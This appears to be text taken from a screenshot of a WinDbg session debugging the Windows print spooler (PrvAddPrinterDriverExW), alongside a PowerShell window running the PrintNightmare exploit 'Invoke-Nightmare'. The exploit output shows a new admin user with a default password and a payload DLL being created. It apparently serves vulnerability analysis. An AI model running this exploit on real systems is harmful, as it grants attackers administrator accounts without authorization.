 ROLES AND SERVER GROUPS
Pid 2808 - WinDbg:10.0.28000.2526 AMD64
File Edit View Debug Window Help
Command - Pid 2808 - WinDbg:10.0.28000.2526 AMD64
00007ff7`f0b995ca 4883c430 add rsp,30h
00007ff7`f0b995ce 415e pop r14
00007ff7`f0b995d0 c3 ret
00007ff7`f0b995d1 f605e8f9040002 test byte ptr [spoolsv!PrvbSetDevModePerUser+0x48330 (00007ff7`f0be8fc0)],2
00007ff7`f0b995d8 741c je spoolsv!PrvAddPrinterDriverExW+0xf6 (00007ff7`f0b995f6)
00007ff7`f0b995da ff15b0f90200 call qword ptr [spoolsv!PrvbSetDevModePerUser+0x28300 (00007ff7`f0bc8f90)]
00007ff7`f0b995e0 448bcf mov r9d,edi
00007ff7`f0b995e3 488d151ed80300 lea rdx,[spoolsv!PrvbSetDevModePerUser+0x36178 (00007ff7`f0bd6e08)]
00007ff7`f0b995ea 4c8bc6 mov r8,rsi
00007ff7`f0b995ed 89442420 mov dword ptr [rsp+20h],eax
00007ff7`f0b995f1 e816e3ffff call spoolsv!PrvGetPrinterDataW+0x5c (00007ff7`f0b9790c)
00007ff7`f0b995f6 b801000000 mov eax,1
00007ff7`f0b995fb ebb9 jmp spoolsv!PrvAddPrinterDriverExW+0xb6 (00007ff7`f0b995b6)
00007ff7`f0b995fd cc int 3
00007ff7`f0b995fe cc int 3
00007ff7`f0b995ff cc int 3
00007ff7`f0b99600 cc int 3
00007ff7`f0b99601 cc int 3
00007ff7`f0b99602 cc int 3
00007ff7`f0b99603 cc int 3
0:012> bc *; bp spoolsv!PrvAddPrinterDriverExW+0x69; g
Breakpoint 0 hit
spoolsv!PrvAddPrinterDriverExW+0x69:
00007ff7`f0b99569 ff15b1010300 call qword ptr [spoolsv!PrvbSetDevModePerUser+0x28a90 (00007ff7`f0bc9720)] ds:00007ff7`f0bc9720=00007f
0:012> t
Select Administrator: Windows PowerShell
d8380=00007df
PS C:\temp> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\Administrator\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\mxdwdrv.dll"